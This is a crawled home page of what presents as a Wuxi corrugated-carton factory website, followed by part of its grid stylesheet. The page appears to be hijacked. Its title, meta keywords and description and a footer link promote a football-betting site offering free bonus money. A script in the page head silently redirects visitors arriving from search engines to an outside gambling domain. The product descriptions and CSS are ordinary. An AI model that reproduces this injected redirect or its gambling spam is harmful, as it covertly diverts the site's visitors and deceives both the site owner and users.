

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.construccionesarv.com/
body_size: 5147
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="gbk">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="renderer" content="webkit">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
		<title>JD国际足球反波胆</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
		<meta name="keywords" content="JD国际足球反波胆,JD足球反波胆官网,JD足球反波胆投资官网" />
		<meta name="description" content="▓JD国际足球反波胆▓提供各种多样化服务：沙巴,皇冠体育,JD足球反波胆官网,AC米兰,星空体育,真人视讯,电子游戏,彩票棋,JD足球反波胆投资官网牌等,联系客服免费领取万元彩金" />
		<link rel="stylesheet" type="text/css" href="/template/default/css/pintuer.css" />
		<link rel="stylesheet" type="text/css" href="/template/default/css/owl.carousel.css" />
		<link rel="stylesheet" type="text/css" href="/template/default/css/style.css" />
		<script type="text/javascript" src="/template/default/js/jquery.min.js"></script>
		<script type="text/javascript" src="/template/default/js/pintuer.js"></script>
		<script src="/template/default/js/jquery.flexslider-min.js"></script>
		<script src="/template/default/js/owl.carousel.js"></script>
		<script src="/template/default/js/main.js"></script>
		<script src="/template/default/js/index.js"></script>
		<script src="/template/default/js/respond.js"></script>
		<script>
			var _hmt = _hmt || [];
			(function() {
				var hm = document.createElement("script");
				hm.src = "https://hm.baidu.com/hm.js?2ab177c97bfb4279c0ea5338c0d976e8";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(hm, s);
			})();
		</script>
	</head>

	<body id="index_box_id">
		<!-- header begin-->
		<header id="fh5co-header">
	<div class="layout head-middle  hidden-l">
		<div class="container">
			<div class="line">
				<div class="xl9">
					<div class="welcome-word">欢迎光临无锡稍塘纸箱厂官方网站！</div>
				</div>
				<div class="xl3 head-info text-right">
					<div class="hot-tel"><span>电话:</span>137 0618 2892</div>
				</div>
			</div>
		</div>
	</div>
	<div class="layout fixed header-box">
		<div class="container">
			<div class="line">
				<div class="xl12 xs3 xm3 xb3">
					<div class="logo">
						<h1><a href="/" title=""><img src="/template/default/images/logo.jpg" /></a></h1>
						<div class="navm"><img src="/template/default/images/nav.png"></div>
					</div>
				</div>
				<div class="xl12 xs9 xm9 xb9">
					<div class="nav-navicon" id="nav-main1">
						<ul class="nav  nav-inline  nav-menu nav-right">
							<li>
								<a class="first-level" href="/">网站首页<span class="downward"></span></a>
							</li>
							
							<li><a class="first-level" href="/about/">公司简介<span class="downward"></span></a>
								<ul class="drop-menu">
									
								</ul>
							</li>
							
							<li><a class="first-level" href="/a/">产品常识<span class="downward"></span></a>
								<ul class="drop-menu">
									
								</ul>
							</li>
							
							<li><a class="first-level" href="/list_3/">产品展示<span class="downward"></span></a>
								<ul class="drop-menu">
									
									<li><a href="/list_7/">木包装系列</a></li>
									
									<li><a href="/list_8/">重型纸箱包装</a></li>
									
									<li><a href="/list_9/">纸托箱</a></li>
									
									<li><a href="/list_10/">彩色纸箱</a></li>
									
									<li><a href="/list_11/">原纸仓库</a></li>
									
								</ul>
							</li>
							
							<li><a class="first-level" href="/list_4/">生产设备<span class="downward"></span></a>
								<ul class="drop-menu">
									
								</ul>
							</li>
							
							<li><a class="first-level" href="/honors/">荣誉证书<span class="downward"></span></a>
								<ul class="drop-menu">
									
								</ul>
							</li>
							
							<li><a class="first-level" href="/contact/">联系我们<span class="downward"></span></a>
								<ul class="drop-menu">
									
								</ul>
							</li>
							
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<ul class="navli">
	
	<li><a href="/about/">公司简介</a></li>
	
	<li><a href="/a/">产品常识</a></li>
	
	<li><a href="/list_3/">产品展示</a></li>
	
	<li><a href="/list_4/">生产设备</a></li>
	
	<li><a href="/honors/">荣誉证书</a></li>
	
	<li><a href="/contact/">联系我们</a></li>
	
</ul>
<script>
	$(function() {
		$('.navm').click(function() {
			$('.navli').slideToggle()
		})
	})
</script>
		<!-- header end-->

		<!-- picture begin-->

		<div class="layout" id="fh5co-hero">
			<div class="line">
				<div class="flexslider">
					<ul class="slides">
						
						<li
							style="background: transparent url(/static/upload/image/20250722/1753168499149312.jpg) no-repeat scroll center center / cover ; width: 100%; float: left; margin-right: -100%; position: relative; opacity: 0; display: block; z-index: 1;">
						</li>
						
						<li
							style="background: transparent url(/static/upload/image/20250722/1753168511167932.jpg) no-repeat scroll center center / cover ; width: 100%; float: left; margin-right: -100%; position: relative; opacity: 0; display: block; z-index: 1;">
						</li>
						
						<li
							style="background: transparent url(/static/upload/image/20250722/1753168523162588.jpg) no-repeat scroll center center / cover ; width: 100%; float: left; margin-right: -100%; position: relative; opacity: 0; display: block; z-index: 1;">
						</li>
						
					</ul>
				</div>
			</div>
		</div>



		<!--products begin-->

		<div id="fh5co-product-list" class="layout">
			<div class="bg-product">
				<div class="container">
					<div class="line fh5co-heading text-center">
						<h2>产品展示</h2>
						<p class="desc">卓越，创新，积极进取，持续改进，精益求精</p>
					</div>
					<div class="line show-list">
						<div class="owl-carousel owl-carousel-carousel">

							
							<div class="item margin-large-bottom text-center"><a href="/list_7/43.html"
									title="钢边箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169531499511.jpg)"></span></div>
									<h3>钢边箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_7/42.html"
									title="木托盘">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169522304809.jpg)"></span></div>
									<h3>木托盘</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_7/41.html"
									title="出口木包装箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169513457190.jpg)"></span></div>
									<h3>出口木包装箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/40.html"
									title="中空板箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169496165515.jpg)"></span></div>
									<h3>中空板箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/39.html"
									title="中空板箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169486158987.jpg)"></span></div>
									<h3>中空板箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/38.html"
									title="中空板格挡">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169476745742.jpg)"></span></div>
									<h3>中空板格挡</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/37.html"
									title="中空板格挡">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169465261791.jpg)"></span></div>
									<h3>中空板格挡</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/36.html"
									title="重型普通结构纸箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169452123814.jpg)"></span></div>
									<h3>重型普通结构纸箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/35.html"
									title="美卡纸箱包装">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169437191668.jpg)"></span></div>
									<h3>美卡纸箱包装</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/34.html"
									title="美卡包装纸箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169416112429.jpg)"></span></div>
									<h3>美卡包装纸箱</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/33.html"
									title="美卡纸箱包装">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169396929363.jpg)"></span></div>
									<h3>美卡纸箱包装</h3>
								</a></div>
							
							<div class="item margin-large-bottom text-center"><a href="/list_8/32.html"
									title="带拖重型纸箱">
									<div class="media-img"><span class="zoomimgs piczoomimgs"
											style="background-image:url(/static/upload/image/20250722/1753169381170964.jpg)"></span></div>
									<h3>带拖重型纸箱</h3>
								</a></div>
							

						</div>
					</div>
				</div>
			</div>
		</div>

		<!--products end-->

		<!--about begin-->

		<div id="fh5co-about-us" class="layout">
			<div class="bg-about">
				<div class="container">
					<div class="inner">
						<div class="line fh5co-heading text-center">
							<h2>包装纸箱分类和纸箱标准</h2>
							<p class="desc">纸箱包装生产商</p>
						</div>
						<div class="show-list line">
							<div class="xl12 xs4 xm4 margin-large-bottom">
								<div class="media-img"> <img src="/template/default/images/about.jpg" /> </div>
							</div>
							<div class="xl12 xs8 xm8 content margin-large-bottom">
								<div class="desc">
									<div class="intro">
										材质分类:有瓦楞纸箱、单层纸板箱等。目前常用的几种纸箱有：双塔式纸箱、A工纸箱、天地盖纸箱;常用的封箱方式:工字形,王字形,日字形;厚度可分为:三层、五层、七层;各层分为里纸、瓦楞纸、芯纸、面纸,面纸有茶板纸、牛皮纸,芯纸用瓦楞纸。不同波纹形状的瓦楞,粘结成的瓦楞纸板的功能也有所不同。即使使用同样质量的面纸和里纸,由于楞形的差异,构成的瓦楞纸板的性能也有一定区别。新型非标准纸箱主要包括包卷式纸箱、分离式纸箱、三角柱型纸箱和大型纸箱等。
										<br>纸箱的标准具体有哪些:
										一、外观质量
										1.印刷质量:图案和字迹清晰,色度一致,色彩明亮;大盒印刷位置误差不超过7mm,小盒不超过4mm;2.封闭质量:箱体周围没有漏洞,箱盖封闭后也没有缝隙或空洞;3.尺寸公差:箱体内径和设计尺寸公差应保持在大箱体5mm和小箱体3mm以内;4.盖的折叠次数:瓦楞纸箱摇盖打开和关闭180度后折叠5次以上,一、二级箱表层、内层和内层的裂缝总长度不超过70mm;而且,要求接合规范,边缘齐平,不叠角,盒子表面没有明显的损伤或污点。
										二、耐压强度标准
										1.预设纸箱耐压强度;2.根据强度要求选择材料;3.制出样品后用设备检测
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--about end-->

		<!--News begin-->

		<div id="fh5co-news-list" class="layout">
			<div class="bg-news">
				<div class="container">
					<div class="line fh5co-heading text-center">
						<h2>产品常识</h2>
						<p class="desc">实时新闻，实时关注，最新进展</p>
					</div>
					<div class="line show-list">
						<div class="tab" data-toggle="hover">

							<div class="tab-body">
								<div class="tab-panel active" id="tab-art1">
									<div class="line-big">
										<div class="xl12 xs6 xm6 margin-large-bottom">
											<div class="img_left"><img src="/template/default/images/yzck-2.jpg">
											</div>
										</div>
										<div class="xl12 xs6 xm6 margin-large-bottom">
											<ul>
												
												<li>
													<div class="media media-x">
														<div class="caldata float-left">
															<div class="content text-center">
																<p class="day">22</p>
																<p class="mon-year">2025-07</p>
															</div>
														</div>
														<div class="media-body">
															<h4><a href="/a/101.html"
																	title="四大包装纸箱防水防潮方法详细说明">四大包装纸箱防水防潮方法详细说明</a></h4>
															<p class="desc">包装纸箱虽然拥有非常好的应用作用，但其自身是比较敏感，纸箱子一旦遇水时便会失去原来的作用，因此许多 生产厂家对高质量的纸···... </p>
															<p class="more"><a href="/a/101.html"></a></p>
														</div>
													</div>
												</li>
												
												<li>
													<div class="media media-x">
														<div class="caldata float-left">
															<div class="content text-center">
																<p class="day">22</p>
																<p class="mon-year">2025-07</p>
															</div>
														</div>
														<div class="media-body">
															<h4><a href="/a/100.html"
																	title="瓦楞纸纸箱原料丰富，缓冲性能好">瓦楞纸纸箱原料丰富，缓冲性能好</a></h4>
															<p class="desc">瓦楞纸纸箱在生产过程中，主要由瓦楞纸板制成，其产品广泛应用于纸张最广泛的容器包装产品纸箱它被广泛使用，因为它具有许多独特···... </p>
															<p class="more"><a href="/a/100.html"></a></p>
														</div>
													</div>
												</li>
												
												<li>
													<div class="media media-x">
														<div class="caldata float-left">
															<div class="content text-center">
																<p class="day">22</p>
																<p class="mon-year">2025-07</p>
															</div>
														</div>
														<div class="media-body">
															<h4><a href="/a/99.html"
																	title="做纸箱需要切割和挤压线的大小如何确认">做纸箱需要切割和挤压线的大小如何确认</a></h4>
															<p class="desc">纸箱在生产过程中，必须确定产品的尺寸在一定程度上直接决定外包装盒的尺寸纸箱使用卷尺**测量产品的长度、宽度和高度，并将其···... </p>
															<p class="more"><a href="/a/99.html"></a></p>
														</div>
													</div>
												</li>
												
												<li>
													<div class="media media-x">
														<div class="caldata float-left">
															<div class="content text-center">
																<p class="day">22</p>
																<p class="mon-year">2025-07</p>
															</div>
														</div>
														<div class="media-body">
															<h4><a href="/a/98.html"
																	title="瓦楞纸纸箱检测规范和方式 ：纸张厚度，环压，水份，抗压强度">瓦楞纸纸箱检测规范和方式 ：纸张厚度，环压，水份，抗压强度</a></h4>
															<p class="desc">一切新项目都必须根据检测才可以投入市场纸箱也是这般纸箱仅有根据各种各样检测才有其检测规范纸箱宣布的纸箱生产商已经生产制造···... </p>
															<p class="more"><a href="/a/98.html"></a></p>
														</div>
													</div>
												</li>
												
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<footer>
  <div class="layout footer-top">
    <div class="container">
      <div class="line-big">
        <div class="xl12 margin-large-bottom">
          <div class="plist">
            <div class="contact-foot">
              <p>Copyright@ 2019无锡市稍塘纸箱厂All right received---专业纸箱设计与制造的<a href="/" style="color:#fff;">JD国际足球反波胆家</a></p>
              <p>地址: 无锡市惠山区钱桥镇稍塘路35号</p>
              <p>电话: 0510-83273590</p>
              <p>传真: 0510-83272590</p>
              <p>网址：<a href="/" style="color:#fff;">www.wxstzxc.com</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  
  <div class="layout  footer-bot  hidden-l">
  	<div class="container">
  		<div class="line-big">
  			<div class="xl8">
  				<div class="foot-flink">友情链接:
				
				压电陶瓷片 | 
				
				车灯退火炉 | 
				
				酒精回收塔 | 
				
  				</div>
  			</div>
  			<div class="xl4">
  				备案号：苏ICP备2022049513号-1
  				苏公网安备32020602002659号
  			</div>
  		</div>
  	</div>
  </div>

</footer>

<!--footer-->


<div class="blank55"></div>
<div id="toolbar" class="layout text-center">
  <div class="x4"><a href="/"><span class="icon-home"></span>首页</a></div>
  <div class="x4"><a href="tel:137 0618 2892"><span class="icon-phone"></span>电话</a></div>
  <div class="x4"><a href="/contact/"><span class="icon-user"></span>联系</a></div>
</div>
<script>
	(function(){
		var bp = document.createElement('script');
		var curProtocol = window.location.protocol.split(':')[0];
		if (curProtocol === 'https') {
			bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		}
		else {
			bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		}
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(bp, s);
	})();
</script>

	<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.construccionesarv.com/template/default/css/pintuer.css
body_size: 37245
content:
html {

	margin: 0;

	padding: 0;

	border: 0;

	-webkit-text-size-adjust: 100%;

	-ms-text-size-adjust: 100%;

	-webkit-tap-highlight-color: rgba(0,0,0,0)

}

body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {

	margin: 0;

	padding: 0;

	border: 0;

	font-size: 14px;

	font: inherit;

	vertical-align: baseline

}

article, aside, details, figcaption, figure, dialog, footer, header, hgroup, menu, nav, section {

	display: block

}

body {

	font-size: 14px;

	color: #333;

	background: #fff;

	font-family: "Microsoft YaHei", "simsun", "Helvetica Neue", Arial, Helvetica, sans-serif

}

img {

	border: 0;

	vertical-align: bottom

}

::-webkit-input-placeholder {

color:#999

}

:-moz-placeholder {

color:#999

}

::-moz-placeholder {

color:#999

}

:-ms-input-placeholder {

color:#ccc

}

* {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}

*:before, *:after {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}

button::-moz-focus-inner, input::-moz-focus-inner {

padding:0;

border:0

}

textarea {

	overflow: auto

}

input:focus, textarea:focus, button:focus, select:focus {

	outline: 0

}

input::-ms-clear {

display:none

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display: block

}

audio, canvas, progress, video {

	display: inline-block;

	vertical-align: baseline

}

audio:not([controls]) {

	display: none;

	height: 0

}

[hidden], template {

display:none

}

a {

	background: transparent

}

a:active, a:hover {

	outline: 0

}

a:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px

}

abbr[title] {

	border-bottom: 1px dotted

}

b, strong {

	font-weight: bold

}

dfn {

	font-style: italic

}

mark {

	color: #000;

	background: #ff0

}

small {

	font-size: 80%

}

sub, sup {

	position: relative;

	font-size: 75%;

	line-height: 0;

	vertical-align: baseline

}

sup {

	top: -.5em

}

sub {

	bottom: -.25em

}

svg:not(:root) {

	overflow: hidden

}

figure {

	margin: 1em 40px

}

hr {

	height: 0;

	-moz-box-sizing: content-box;

	box-sizing: content-box

}

pre {

	overflow: auto

}

code, kbd, pre, samp {

	font-family: monospace, monospace;

	font-size: 1em

}

button, input, optgroup, select, textarea {

	margin: 0;

	font: inherit

}

button {

	overflow: visible

}

button, select {

	text-transform: none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance: button;

	cursor: pointer

}

button[disabled], html input[disabled] {

	cursor: default

}

button::-moz-focus-inner, input::-moz-focus-inner {

padding:0;

border:0

}

input {

	line-height: normal

}

input[type="checkbox"], input[type="radio"] {

	box-sizing: border-box;

	padding: 0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	-webkit-appearance: textfield

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	padding: .35em .625em .75em;

	margin: 0 2px;

	border: 1px solid #c0c0c0

}

legend {

	padding: 0;

	border: 0

}

optgroup {

	font-weight: bold

}

table {

	border-spacing: 0;

	border-collapse: collapse

}

td, th {

	padding: 0

}

.button {

	border: solid 1px #ddd;

	background: transparent;

	border-radius: 4px;

	font-size: 14px;

	padding: 6px 15px;

	margin: 0;

	display: inline-block;

	line-height: 20px;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.button[disabled] {

	pointer-events: none;

	cursor: not-allowed;

	webkit-box-shadow: none;

	box-shadow: none;

	filter: alpha(opacity=50);

	opacity: .5

}

.button:active {

	background-image: none;

	outline: 0;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.button:hover {

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.button-block {

	display: block;

	width: 100%

}

.button-large {

	padding: 15px 20px;

	font-size: 24px;

	line-height: 24px

}

.button-big {

	padding: 10px 15px;

	font-size: 18px;

	line-height: 22px

}

.button-small {

	padding: 5px 10px;

	font-size: 12px;

	font-weight: normal;

	line-height: 18px

}

.button-little {

	padding: 3px 5px;

	font-size: 12px;

	font-weight: normal;

	line-height: 16px

}

.button.bg-main, .button.bg-sub, .button.bg-dot, .button.bg-black, .button.bg-gray, .button.bg-red, .button.bg-yellow, .button.bg-blue, .button.bg-green {

	color: #fff

}

.layout {

	width: 100%

}

.container, .container-layout {

	margin: 0 auto;

	padding: 0 10px

}

@media(min-width:760px) {

.container {

	width: 750px

}

}

@media(min-width:1000px) {

.container {

	width: 1000px

}

}

@media(min-width:1200px) {

.container {

	width: 1200px

}

}

.line {

	margin: 0;

	padding: 0

}

.x1, .x2, .x3, .x4, .x5, .x6, .x7, .x8, .x9, .x10, .x11, .x12, .xl1, .xl2, .xl3, .xl4, .xl5, .xl6, .xl7, .xl8, .xl9, .xl10, .xl11, .xl12, .xs1, .xs2, .xs3, .xs4, .xs5, .xs6, .xs7, .xs8, .xs9, .xs10, .xs11, .xs12, .xm1, .xm2, .xm3, .xm4, .xm5, .xm6, .xm7, .xm8, .xm9, .xm10, .xm11, .xm12, .xb1, .xb2, .xb3, .xb4, .xb5, .xb6, .xb7, .xb8, .xb9, .xb10, .xb11, .xb12 {

	position: relative;

	min-height: 1px

}

.line-big {

	margin-left: -10px;

	margin-right: -10px

}

.line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {

	position: relative;

	min-height: 1px;

	padding-right: 10px;

	padding-left: 10px

}

.line-middle {

	margin-left: -5px;

	margin-right: -5px

}

.line-middle .x1, .line-middle .x2, .line-middle .x3, .line-middle .x4, .line-middle .x5, .line-middle .x6, .line-middle .x7, .line-middle .x8, .line-middle .x9, .line-middle .x10, .line-middle .x11, .line-middle .x12, .line-middle .xl1, .line-middle .xl2, .line-middle .xl3, .line-middle .xl4, .line-middle .xl5, .line-middle .xl6, .line-middle .xl7, .line-middle .xl8, .line-middle .xl9, .line-middle .xl10, .line-middle .xl11, .line-middle .xl12, .line-middle .xs1, .line-middle .xs2, .line-middle .xs3, .line-middle .xs4, .line-middle .xs5, .line-middle .xs6, .line-middle .xs7, .line-middle .xs8, .line-middle .xs9, .line-middle .xs10, .line-middle .xs11, .line-middle .xs12, .line-middle .xm1, .line-middle .xm2, .line-middle .xm3, .line-middle .xm4, .line-middle .xm5, .line-middle .xm6, .line-middle .xm7, .line-middle .xm8, .line-middle .xm9, .line-middle .xm10, .line-middle .xm11, .line-middle .xm12, .line-middle .xb1, .line-middle .xb2, .line-middle .xb3, .line-middle .xb4, .line-middle .xb5, .line-middle .xb6, .line-middle .xb7, .line-middle .xb8, .line-middle .xb9, .line-middle .xb10, .line-middle .xb11, .line-middle .xb12 {

	position: relative;

	min-height: 1px;

	padding-right: 5px;

	padding-left: 5px

}

.line-small {

	margin-left: -2px;

	margin-right: -2px

}

.line-small .x1, .line-small .x2, .line-small .x3, .line-small .x4, .line-small .x5, .line-small .x6, .line-small .x7, .line-small .x8, .line-small .x9, .line-small .x10, .line-small .x11, .line-small .x12, .line-small .xl1, .line-small .xl2, .line-small .xl3, .line-small .xl4, .line-small .xl5, .line-small .xl6, .line-small .xl7, .line-small .xl8, .line-small .xl9, .line-small .xl10, .line-small .xl11, .line-small .xl12, .line-small .xs1, .line-small .xs2, .line-small .xs3, .line-small .xs4, .line-small .xs5, .line-small .xs6, .line-small .xs7, .line-small .xs8, .line-small .xs9, .line-small .xs10, .line-small .xs11, .line-small .xs12, .line-small .xm1, .line-small .xm2, .line-small .xm3, .line-small .xm4, .line-small .xm5, .line-small .xm6, .line-small .xm7, .line-small .xm8, .line-small .xm9, .line-small .xm10, .line-small .xm11, .line-small .xm12, .line-small .xb1, .line-small .xb2, .line-small .xb3, .line-small .xb4, .line-small .xb5, .line-small .xb6, .line-small .xb7, .line-small .xb8, .line-small .xb9, .line-small .xb10, .line-small .xb11, .line-small .xb12 {

	position: relative;

	min-height: 1px;

	padding-right: 2px;

	padding-left: 2px

}

.x1, .x2, .x3, .x4, .x5, .x6, .x7, .x8, .x9, .x10, .x11, .x12 {

	float: left

}

.x1 {

	width: 8.33333333%

}

.x2 {

	width: 16.66666667%

}

.x3 {

	width: 25%

}

.x4 {

	width: 33.33333333%

}

.x5 {

	width: 41.66666667%

}

.x6 {

	width: 50%

}

.x7 {

	width: 58.33333333%

}

.x8 {

	width: 66.66666667%

}

.x9 {

	width: 75%

}

.x10 {

	width: 83.33333333%

}

.x11 {

	width: 91.66666667%

}

.x12 {

	width: 100%

}

.x0-left {

	left: 0

}

.x1-left {

	left: 8.33333333%

}

.x2-left {

	left: 16.66666667%

}

.x3-left {

	left: 25%

}

.x4-left {

	left: 33.33333333%

}

.x5-left {

	left: 41.66666667%

}

.x6-left {

	left: 50%

}

.x7-left {

	left: 58.33333333%

}

.x8-left {

	left: 66.66666667%

}

.x9-left {

	left: 75%

}

.x10-left {

	left: 83.33333333%

}

.x11-left {

	left: 91.66666667%

}

.x12-left {

	left: 100%

}

.x0-right {

	right: 0

}

.x1-right {

	right: 8.33333333%

}

.x2-right {

	right: 16.66666667%

}

.x3-right {

	right: 25%

}

.x4-right {

	right: 33.33333333%

}

.x5-right {

	right: 41.66666667%

}

.x6-right {

	right: 50%

}

.x7-right {

	right: 58.33333333%

}

.x8-right {

	right: 66.66666667%

}

.x9-right {

	right: 75%

}

.x10-right {

	right: 83.33333333%

}

.x11-right {

	right: 91.66666667%

}

.x12-right {

	right: 100%

}

.x0-move {

	margin-left: 0

}

.x1-move {

	margin-left: 8.33333333%

}

.x2-move {

	margin-left: 16.66666667%

}

.x3-move {

	margin-left: 25%

}

.x4-move {

	margin-left: 33.33333333%

}

.x5-move {

	margin-left: 41.66666667%

}

.x6-move {

	margin-left: 50%

}

.x7-move {

	margin-left: 58.33333333%

}

.x8-move {

	margin-left: 66.66666667%

}

.x9-move {

	margin-left: 75%

}

.x10-move {

	margin-left: 83.33333333%

}

.x11-move {

	margin-left: 91.66666667%

}

.x12-move {

	margin-left: 100%

}

@media(min-width:300px) {

.xl1, .xl2, .xl3, .xl4, .xl5, .xl6, .xl7, .xl8, .xl9, .xl10, .xl11, .xl12 {

	float: left

}

.xl1 {

	width: 8.33333333%

}

.xl2 {

	width: 16.66666667%

}

.xl3 {

	width: 25%

}

.xl4 {

	width: 33.33333333%

}

.xl5 {

	width: 41.66666667%

}

.xl6 {

	width: 50%

}

.xl7 {

	width: 58.33333333%

}

.xl8 {

	width: 66.66666667%

}

.xl9 {

	width: 75%

}

.xl10 {

	width: 83.33333333%

}

.xl11 {

	width: 91.66666667%

}

.xl12 {

	width: 100%

}

.xl0-left {

	left: 0

}

.xl1-left {

	left: 8.33333333%

}

.xl2-left {

	left: 16.66666667%

}

.xl3-left {

	left: 25%

}

.xl4-left {

	left: 33.33333333%

}

.xl5-left {

	left: 41.66666667%

}

.xl6-left {

	left: 50%

}

.xl7-left {

	left: 58.33333333%

}

.xl8-left {

	left: 66.66666667%

}

.xl9-left {

	left: 75%

}

.xl10-left {

	left: 83.33333333%

}

.xl11-left {

	left: 91.66666667%

}

.xl12-left {

	left: 100%

}

.xl0-right {

	right: 0

}

.xl1-right {

	right: 8.33333333%

}

.xl2-right {

	right: 16.66666667%

}

.xl3-right {

	right: 25%

}

.xl4-right {

	right: 33.33333333%

}

.xl5-right {

	right: 41.66666667%

}

.xl6-right {

	right: 50%

}

.xl7-right {

	right: 58.33333333%

}

.xl8-right {

	right: 66.66666667%

}

.xl9-right {

	right: 75%

}

.xl10-right {

	right: 83.33333333%

}

.xl11-right {

	right: 91.66666667%

}

.xl12-right {

	right: 100%

}

.xl0-move {

	margin-left: 0

}

.xl1-move {

	margin-left: 8.33333333%

}

.xl2-move {

	margin-left: 16.66666667%

}

.xl3-move {

	margin-left: 25%

}

.xl4-move {

	margin-left: 33.33333333%

}

.xl5-move {

	margin-left: 41.66666667%

}

.xl6-move {

	margin-left: 50%

}

.xl7-move {

	margin-left: 58.33333333%

}

.xl8-move {

	margin-left: 66.66666667%

}

.xl9-move {

	margin-left: 75%

}

.xl10-move {

	margin-left: 83.33333333%

}

.xl11-move {

	margin-left: 91.66666667%

}

.xl12-move {

	margin-left: 100%

}

}

@media(min-width:760px) {

.xs1, .xs2, .xs3, .xs4, .xs5, .xs6, .xs7, .xs8, .xs9, .xs10, .xs11, .xs12 {

	float: left

}

.xs1 {

	width: 8.33333333%

}

.xs2 {

	width: 16.66666667%

}
.xs3 {

	width: 25%

}
.xs4 {

	width: 33.33333333%

}

.xs5 {

	width: 41.66666667%

}

.xs6 {

	width: 50%

}

.xs7 {

	width: 58.33333333%

}

.xs8 {

	width: 66.66666667%

}

.xs9 {

	width: 75%

}

.xs10 {

	width: 83.33333333%

}

.xs11 {

	width: 91.66666667%

}

.xs12 {

	width: 100%

}

.xs0-left {

	left: 0

}

.xs1-left {

	left: 8.33333333%

}

.xs2-left {

	left: 16.66666667%

}

.xs3-left {

	left: 25%

}

.xs4-left {

	left: 33.33333333%

}

.xs5-left {

	left: 41.66666667%

}

